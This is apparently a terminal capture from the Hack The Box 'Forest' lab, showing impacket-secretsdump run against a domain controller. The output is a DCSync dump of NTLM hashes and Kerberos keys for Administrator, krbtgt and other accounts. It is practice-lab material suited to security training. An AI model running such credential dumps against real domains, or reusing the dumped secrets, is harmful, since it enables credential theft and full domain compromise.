 $ cd ~/Documents/htb/machines/forest
┌──(kali㉿kali)-[~/Documents/htb/machines/forest]
└─$ impacket-secretsdump htb.local/pj_pentester:password@10.129.210.137
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0×5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
htb.local\Administrator:500:aad3b435b51404eeaad3b435b51404ee:32693b11e6aa90eb43d32c72a07ceea6:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:819af826bb148e603acb0f33d17632f8:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\$331000-VK4ADACQNUCA:1123:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_2c8eef0a09b545acb:1124:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_ca8c2ed5bdab4dc9b:1125:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_75a538d3025e4db9a:1126:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_681f53d4942840e18:1127:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_1b41c9286325456bb:1128:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_9b69f1b9d2cc45549:1129:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_7c96b981967141ebb:1130:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_c75ee099d0a64c91b:1131:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_1ffab36a2f5f479cb:1132:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\HealthMailboxc3d7722:1134:aad3b435b51404eeaad3b435b51404ee:4761b9904a3d88c9c9341ed081b4ec6f:::
htb.local\HealthMailboxfc9daad:1135:aad3b435b51404eeaad3b435b51404ee:5e89fd2c745d7de396a0152f0e130f44:::
htb.local\HealthMailboxc0a90c9:1136:aad3b435b51404eeaad3b435b51404ee:3b4ca7bcda9485fa39616888b9d43f05:::
htb.local\HealthMailbox670628e:1137:aad3b435b51404eeaad3b435b51404ee:e364467872c4b4d1aad555a9e62bc88a:::
htb.local\HealthMailbox968e74d:1138:aad3b435b51404eeaad3b435b51404ee:ca4f125b226a0adb0a4b1b39b7cd63a9:::
htb.local\HealthMailbox6ded678:1139:aad3b435b51404eeaad3b435b51404ee:c5b934f77c3424195ed0adfaae47f555:::
htb.local\HealthMailbox83d6781:1140:aad3b435b51404eeaad3b435b51404ee:9e8b2242038d28f141cc47ef932ccdf5:::
htb.local\HealthMailboxfd87238:1141:aad3b435b51404eeaad3b435b51404ee:f2fa616eae0d0546fc43b768f7c9eeff:::
htb.local\HealthMailboxb01ac64:1142:aad3b435b51404eeaad3b435b51404ee:0d17cfde47abc8cc3c58dc2154657203:::
htb.local\HealthMailbox7108a4e:1143:aad3b435b51404eeaad3b435b51404ee:d7baeec71c5108ff181eb9ba9b60c355:::
htb.local\HealthMailbox0659cc1:1144:aad3b435b51404eeaad3b435b51404ee:900a4884e1ed00dd6e36872859c03536:::
htb.local\sebastien:1145:aad3b435b51404eeaad3b435b51404ee:96246d980e3a8ceacbf9069173fa06fc:::
htb.local\lucinda:1146:aad3b435b51404eeaad3b435b51404ee:4c2af4b2cd8a15b1ebd0ef6c58b879c3:::
htb.local\svc-alfresco:1147:aad3b435b51404eeaad3b435b51404ee:9248997e4ef68ca2bb47ae4e6f128668:::
htb.local\andy:1150:aad3b435b51404eeaad3b435b51404ee:29dfccaf39618ff101de5165b19d524b:::
htb.local\mark:1151:aad3b435b51404eeaad3b435b51404ee:9e63ebcb217bf3c6b27056fdcb6150f7:::
htb.local\santi:1152:aad3b435b51404eeaad3b435b51404ee:483d4c70248510d8e0acb6066cd89072:::
pj_pentester:10101:aad3b435b51404eeaad3b435b51404ee:8846f7eaee8fb117ad06bdd830b7586c:::
FOREST$:1000:aad3b435b51404eeaad3b435b51404ee:2220a749d002508b36c161e9b0e29768:::
EXCH01$:1103:aad3b435b51404eeaad3b435b51404ee:050105bb043f5b8ffc3a9fa99b5ef7c1:::
[*] Kerberos keys grabbed
htb.local\Administrator:aes256-cts-hmac-sha1-96:910e4c922b7516d4a27f05b5ae6a147578564284fff8461a02298ac9263bc913
htb.local\Administrator:aes128-cts-hmac-sha1-96:b5880b186249a067a5f6b814a23ed375
htb.local\Administrator:des-cbc-md5:c1e049c71f57343b
krbtgt:aes256-cts-hmac-sha1-96:9bf3b92c73e03eb58f698484c38039ab818ed76b4b3a0e1863d27a631f89528b
krbtgt:aes128-cts-hmac-sha1-96:13a5c6b1d30320624570f65b5f755f58
krbtgt:des-cbc-md5:9dd5647a31518ca8
htb.local\HealthMailboxc3d7722:aes256-cts-hmac-sha1-96:258c91eed3f684ee002bcad834950f475b5a3f61b7aa8651c9d79911e16cdbd4
htb.local\HealthMailboxc3d7722:aes128-cts-hmac-sha1-96:47138a74b2f01f1886617cc53185864e
htb.local\HealthMailboxc3d7722:des-cbc-md5:5dea94ef1c15c43e
htb.local\HealthMailboxfc9daad:aes256-cts-hmac-sha1-96:6e4efe11b111e368423cba4aaa053a34a14cbf6a716cb89aab9a966d698618bf
htb.local\HealthMailboxfc9daad:aes128-cts-hmac-sha1-96:9943475a1fc13e33e9b6cb2eb7158bdd
htb.local\HealthMailboxfc9daad:des-cbc-md5:7c8f0b6802e0236e
htb.local\HealthMailboxc0a90c9:aes256-cts-hmac-sha1-96:7ff6b5acb576598fc724a561209c0bf541299bac6044ee214c32345e0435225e
htb.local\HealthMailboxc0a90c9:aes128-cts-hmac-sha1-96:ba4a1a62fc574d76949a8941075c43ed
htb.local\HealthMailboxc0a90c9:des-cbc-md5:0bc8463273fed983
htb.local\HealthMailbox670628e:aes256-cts-hmac-sha1-96:a4c5f690603ff75faae7774a7cc99c0518fb5ad4425eebea19501517db4d7a91
htb.local\HealthMailbox670628e:aes128-cts-hmac-sha1-96:b723447e34a427833c1a321668c9f53f
htb.local\HealthMailbox670628e:des-cbc-md5:9bba8abad9b0d01a
htb.local\HealthMailbox968e74d:aes256-cts-hmac-sha1-96:1ea10e3661b3b4390e57de350043a2fe6a55dbe0902b31d2c194d2ceff76c23c
htb.local\HealthMailbox968e74d:aes128-cts-hmac-sha1-96:ffe29cd2a68333d29b929e32bf18a8c8
htb.local\HealthMailbox968e74d:des-cbc-md5:68d5ae202af71c5d
htb.local\HealthMailbox6ded678:aes256-cts-hmac-sha1-96:d1a475c7c77aa589e156bc3d2d92264a255f904d32ebbd79e0aa68608796ab81
htb.local\HealthMailbox6ded678:aes128-cts-hmac-sha1-96:bbe21bfc470a82c056b23c4807b54cb6
htb.local\HealthMailbox6ded678:des-cbc-md5:cbe9ce9d522c54d5
htb.local\HealthMailbox83d6781:aes256-cts-hmac-sha1-96:d8bcd237595b104a41938cb0cdc77fc729477a69e4318b1bd87d99c38c31b88a
htb.local\HealthMailbox83d6781:aes128-cts-hmac-sha1-96:76dd3c944b08963e84ac29c95fb182b2
htb.local\HealthMailbox83d6781:des-cbc-md5:8f43d073d0e9ec29
htb.local\HealthMailboxfd87238:aes256-cts-hmac-sha1-96:9d05d4ed052c5ac8a4de5b34dc63e1659088eaf8c6b1650214a7445eb22b48e7
htb.local\HealthMailboxfd87238:aes128-cts-hmac-sha1-96:e507932166ad40c035f01193c8279538
Close